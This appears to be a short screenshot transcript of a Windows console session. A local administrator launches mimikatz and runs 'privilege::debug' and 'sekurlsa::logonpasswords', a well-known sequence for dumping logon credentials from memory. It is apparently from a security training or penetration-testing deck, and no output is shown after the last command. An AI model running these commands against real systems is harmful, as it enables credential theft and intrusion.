 mimikatz 2.1.1 x64 (oe.eo)
C:\Tools\Creds>whoami
srv01\localadmin
C:\Tools\Creds>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Jun 18 2017 18:46:28
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords